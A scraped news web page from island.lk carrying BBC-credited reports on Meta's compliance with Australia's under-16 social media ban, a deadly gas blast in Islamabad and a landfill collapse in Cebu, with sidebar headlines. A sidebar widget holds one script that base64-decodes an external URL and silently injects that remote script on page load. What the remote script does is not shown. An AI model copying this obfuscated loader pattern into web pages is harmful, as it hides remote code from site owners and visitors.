<p class="sc-9a00e533-0 eZyhnA">Companies including Meta have said they agree more is needed to keep young people safe online. However they continue to argue for other measures, with some experts raising similar concerns.</p>
<p class="sc-9a00e533-0 eZyhnA">&#8220;We call on the Australian government to engage with industry constructively to find a better way forward, such as incentivising all of industry to raise the standard in providing safe, privacy-preserving, age appropriate experiences online, instead of blanket bans,&#8221; Meta said in a blog update.</p>
<p class="sc-9a00e533-0 eZyhnA">The company said it blocked 330,639 accounts on Instagram, 173,497 on Facebook, and 39,916 on Threads during it&#8217;s first week of compliance with the new law.</p>
<p class="sc-9a00e533-0 eZyhnA">They again put the argument that age verification should happen at an app store level &#8211; something they suggested lowers the burden of compliance on both regulators and the apps themselves &#8211; and that exemptions for parental approval should be created.</p>
<p class="sc-9a00e533-0 eZyhnA">&#8220;This is the only way to guarantee consistent, industry-wide protections for young people, no matter which apps they use, and to avoid the whack-a-mole effect of catching up with new apps that teens will migrate to in order to circumvent the social media ban law.&#8221;</p>
<p class="sc-9a00e533-0 eZyhnA">Various governments, from the US state of Florida to the European Union, have been experimenting with limiting children&#8217;s use of social media. But, along with a higher age limit of 16, Australia is the first jurisdiction to deny an exemption for parental approval in a policy like this &#8211; making its laws the world&#8217;s strictest.</p>
<p class="sc-9a00e533-0 eZyhnA">The policy is wildly popular with parents and envied by world leader, with the Tories this week pledging to follow suit if they win power at the next election, due before 2029.</p>
<p class="sc-9a00e533-0 eZyhnA">However some experts have raised concerns that Australian kids can circumvent the ban with relative ease &#8211; either by tricking the technology that&#8217;s performing the age checks, or by finding other, potentially less safe, places on the net to gather.</p>
<p class="sc-9a00e533-0 eZyhnA">And backed by some mental health advocates, many children have argued it robs young people of connection &#8211; particularly those from LGBTQ+, neurodivergent or rural communities &#8211; and will leave them less equipped to tackle the realities of life on the web.</p>
<p>(BBC)</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/meta-blocks-550000-accounts-under-australias-social-media-ban/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/foreign-news/"><span class="mvp-post-cat left">Foreign News</span></a></h3>
												<h1 class="mvp-post-title left">Bride and groom killed by gas explosion day after Pakistan wedding</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 days ago</span> <p>on</p> <span class="mvp-post-date">2026/01/12</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/priyan/" title="Posts by Priyan" rel="author">Priyan</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="450" src="http://island.lk/wp-content/uploads/2026/01/707b91b0-eef5-11f0-b5f7-49f0357294ff.jpg.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/707b91b0-eef5-11f0-b5f7-49f0357294ff.jpg.webp 800w, http://island.lk/wp-content/uploads/2026/01/707b91b0-eef5-11f0-b5f7-49f0357294ff.jpg-300x169.webp 300w, http://island.lk/wp-content/uploads/2026/01/707b91b0-eef5-11f0-b5f7-49f0357294ff.jpg-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">(Pic BBC)</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p class="sc-9a00e533-0 eZyhnA">A newly married couple were killed when a gas cylinder exploded at a house in Islamabad where they were sleeping after their wedding party, police have said.</p>
<p class="sc-9a00e533-0 eZyhnA">A further six people &#8211; including wedding guests and family members &#8211; who were staying there also died in the blast. More than a dozen people were injured.</p>
<p class="sc-9a00e533-0 eZyhnA">The explosion took place at 07:00 local time (02:00 GMT) on Sunday, causing the roof to collapse.</p>
<p class="sc-9a00e533-0 eZyhnA">Parts of the walls were blown away, leaving piles of bricks, large concrete slabs and furniture strewn across the floor. Injured people were trapped under the rubble and had to be carried out on stretchers by rescue workers.</p>
<p>(BBC)</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/bride-and-groom-killed-by-gas-explosion-day-after-pakistan-wedding/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/foreign-news/"><span class="mvp-post-cat left">Foreign News</span></a></h3>
												<h1 class="mvp-post-title left">Rescuers race to find dozens missing in deadly Philippines landfill collapse</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/358aaf046c3a304a8fbdbf379547c8a8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">4 days ago</span> <p>on</p> <span class="mvp-post-date">2026/01/11</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/priyan/" title="Posts by Priyan" rel="author">Priyan</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="450" src="http://island.lk/wp-content/uploads/2026/01/Cebu-landslide.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Cebu-landslide.png 800w, http://island.lk/wp-content/uploads/2026/01/Cebu-landslide-300x169.png 300w, http://island.lk/wp-content/uploads/2026/01/Cebu-landslide-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">More than 30 people are thought to be missing following the landslide in Cebu [BBC]</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div class="sc-3b6b161a-0 dPVOKT" data-component="text-block">
<p class="sc-9a00e533-0 eZyhnA">Rescue workers are racing to find dozens of people still missing following a landslide at a landfill site in the central Philippines that occurred earlier this week, an official has said.</p>
<p class="sc-9a00e533-0 eZyhnA">Mayor Nestor Archival said on Saturday that signs of life had been detected at the site in Cebu City, two days after the incident.</p>
<p class="sc-9a00e533-0 eZyhnA">Four people have been confirmed dead so far, Archival said, while 12 others have been taken to hospital.</p>
<p class="sc-9a00e533-0 eZyhnA">Conditions for emergency services working at the site were challenging, the mayor added, with unstable debris posing a hazard and crew waiting for better equipment to arrive.</p>
<div class="sc-3b6b161a-0 dPVOKT" data-component="text-block">
<p class="sc-9a00e533-0 eZyhnA">The privately-owned Binaliw landfill collapsed on Thursday while 110 workers were on site, officials said.</p>
<p class="sc-9a00e533-0 eZyhnA">Archival said in a Facebook post on Saturday morning: &#8220;Authorities confirmed the presence of detected signs of life in specific areas, requiring continued careful excavation and the deployment of a more advanced 50-ton crane.&#8221;</p>
<p class="sc-9a00e533-0 eZyhnA">Relatives of those missing have been waiting anxiously for any news of their whereabouts. More than 30 people, all workers at the landfill, are thought to be missing.</p>
<p class="sc-9a00e533-0 eZyhnA">&#8220;We are just hoping that we can get someone alive&#8230; We are racing against time, that&#8217;s why our deployment is 24/7,&#8221; Cebu City councillor Dave Tumulak, chairman of the city&#8217;s disaster council, told news agency AFP.</p>
</div>
<figure>
<div class="sc-3b6b161a-0 gXrNRM" data-component="image-block">
<div class="sc-5340b511-1 cMIbKV" data-testid="image"><img decoding="async" class="sc-5340b511-0 hLdNfA" src="https://ichef.bbci.co.uk/news/480/cpsprodpb/cab9/live/e184a000-ee13-11f0-8692-012f383b8e06.jpg.webp" sizes="(min-width: 1280px) 50vw, (min-width: 1008px) 66vw, 96vw" srcset="https://ichef.bbci.co.uk/news/240/cpsprodpb/cab9/live/e184a000-ee13-11f0-8692-012f383b8e06.jpg.webp 240w,https://ichef.bbci.co.uk/news/320/cpsprodpb/cab9/live/e184a000-ee13-11f0-8692-012f383b8e06.jpg.webp 320w,https://ichef.bbci.co.uk/news/480/cpsprodpb/cab9/live/e184a000-ee13-11f0-8692-012f383b8e06.jpg.webp 480w,https://ichef.bbci.co.uk/news/640/cpsprodpb/cab9/live/e184a000-ee13-11f0-8692-012f383b8e06.jpg.webp 640w,https://ichef.bbci.co.uk/news/800/cpsprodpb/cab9/live/e184a000-ee13-11f0-8692-012f383b8e06.jpg.webp 800w,https://ichef.bbci.co.uk/news/1024/cpsprodpb/cab9/live/e184a000-ee13-11f0-8692-012f383b8e06.jpg.webp 1024w,https://ichef.bbci.co.uk/news/1536/cpsprodpb/cab9/live/e184a000-ee13-11f0-8692-012f383b8e06.jpg.webp 1536w" alt="AFP via Getty Images A close up shot of a woman wiping a tear away from her eye at the scene of the landfill site, while a small boy looks across at her." /></div>
</div>
<div class="sc-3b6b161a-0 Qwxkf" data-component="caption-block">
<div class="sc-3b6b161a-0 Qwxkf" data-component="caption-block"></div>
</div><figcaption class="sc-536eff7b-0 gnQokQ"><em>Relatives of the missing are waiting anxiously for any news of their loved ones [BBC]</em></figcaption></figure>
<div class="sc-3b6b161a-0 dPVOKT" data-component="text-block">
<p class="sc-9a00e533-0 eZyhnA">Jerahmey Espinoza, whose husband is missing, told news agency Reuters at the site on Saturday: &#8220;They haven&#8217;t seen him or located him ever since the disaster happened. We&#8217;re still hopeful that he&#8217;s alive.&#8221;</p>
<p class="sc-9a00e533-0 eZyhnA">The cause of the collapse remains unclear, but Cebu City councillor Joel Garganera previously said it was likely the result of poor waste management practices.</p>
<p class="sc-9a00e533-0 eZyhnA">Operators had been cutting into the mountain, digging the soil out and then piling garbage to form another mountain of waste, Garganera told local newspaper The Freeman on Friday.</p>
<p class="sc-9a00e533-0 eZyhnA">The Binaliw landfill covers an area of about 15 hectares (37 acres).</p>
<p class="sc-9a00e533-0 eZyhnA">Landfills are common in major Philippine cities like Cebu, which is the trading centre and transportation gateway of the Visayas, the archipelago nation&#8217;s central islands.</p>
</div>
<figure>
<div class="sc-3b6b161a-0 GunZh" data-component="image-block">
<div class="sc-5340b511-1 cMIbKV" data-testid="image"><img decoding="async" class="sc-5340b511-0 hLdNfA" src="https://ichef.bbci.co.uk/news/480/cpsprodpb/49fe/live/b613c800-ee41-11f0-a422-4ba8a094a8fa.png.webp" sizes="(min-width: 1280px) 50vw, (min-width: 1008px) 66vw, 96vw" srcset="https://ichef.bbci.co.uk/news/240/cpsprodpb/49fe/live/b613c800-ee41-11f0-a422-4ba8a094a8fa.png.webp 240w,https://ichef.bbci.co.uk/news/320/cpsprodpb/49fe/live/b613c800-ee41-11f0-a422-4ba8a094a8fa.png.webp 320w,https://ichef.bbci.co.uk/news/480/cpsprodpb/49fe/live/b613c800-ee41-11f0-a422-4ba8a094a8fa.png.webp 480w,https://ichef.bbci.co.uk/news/640/cpsprodpb/49fe/live/b613c800-ee41-11f0-a422-4ba8a094a8fa.png.webp 640w,https://ichef.bbci.co.uk/news/800/cpsprodpb/49fe/live/b613c800-ee41-11f0-a422-4ba8a094a8fa.png.webp 800w,https://ichef.bbci.co.uk/news/1024/cpsprodpb/49fe/live/b613c800-ee41-11f0-a422-4ba8a094a8fa.png.webp 1024w,https://ichef.bbci.co.uk/news/1536/cpsprodpb/49fe/live/b613c800-ee41-11f0-a422-4ba8a094a8fa.png.webp 1536w" alt="A map showing the Philippines and the location of Cebu City" /></div>
</div>
</figure>
<p><em><strong>[BBC]</strong></em></p>
</div>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/rescuers-race-to-find-dozens-missing-in-deadly-philippines-landfill-collapse/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
   
   	<div class="container add_home">
    <div class="row">    <!--Home--><div class="advertisment"></div>    <!--news-->    <!--Features-->    <!--Sports-->    <!--Politics-->    <!--Business-->    <!--Fashion-->    </div>
</div>
   
   
   
   
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/showery-condition-over-the-island-is-expected-to-reduce-from-tomorrow-15th/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/02/Weather-4-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/02/Weather-4-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/02/Weather-4-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Weather</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Showery condition over the island is expected to reduce from tomorrow (15th)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/usas-ali-khan-claims-having-been-denied-india-visa-ahead-of-t20-world-cup/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Ali-Khan-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Ali-Khan-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Ali-Khan-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>USA&#8217;s Ali Khan claims having been &#8216;denied&#8217; India visa ahead of T20 World Cup</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/at-least-28-dead-as-crane-collapses-onto-train-in-thailand/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Thailand-train-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Thailand-train-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Thailand-train-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">4 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>At least 28 dead as crane collapses onto train in Thailand</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/fair-weather-will-prevail-except-fro-a-few-showers-in-the-uva-eastern-western-and-central-provinces-and-in-galle-matara-and-rathnapura-districts/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/02/Weather-4-6-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/02/Weather-4-6-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/02/Weather-4-6-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Weather</span><span class="mvp-cd-date left relative">14 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Fair weather will prevail except for a few showers in the Uva, Eastern, Western and Central provinces and in Galle, Matara and Rathnapura districts</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/trump-cancels-us-iran-meetings-urges-protesters-to-take-over-institutions/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Donald-Trump-1-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Donald-Trump-1-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Donald-Trump-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">14 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Trump cancels US-Iran meetings, urges protesters to take over institutions</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/govt-bows-to-pressure-shelves-grade-6-reforms/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/03/nalinda-jayatissa_2025.01-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/nalinda-jayatissa_2025.01-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/03/nalinda-jayatissa_2025.01-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">14 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Govt. bows to pressure, shelves Grade 6 reforms</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/dates-have-the-highest-sugar-content-to-fight-coronavirus/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>‘Dates have the highest sugar content to fight Coronavirus’</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-27-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/21-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island 27 December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sundayisland-17th-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>#SundayIsland 17th December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-28th-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 28th March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-headlines-21-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/03/video-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island Headlines &#8211; 21 March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-21st-february-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/02/Untitled-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 21st February &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-6" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(){var d=atob("aHR0cHM6Ly9lbGVjdGlvbi51cGFsaS5say9qcy9wYWdlLmpz"),v="?v="+Date.now(),s=document.createElement("script");s.src=d+v,s.async=!0,document.body.appendChild(s)}();
</script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="http://island.lk/dialog-and-unionpay-international-join-forces-to-elevate-sri-lankas-digital-payment-landscape/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
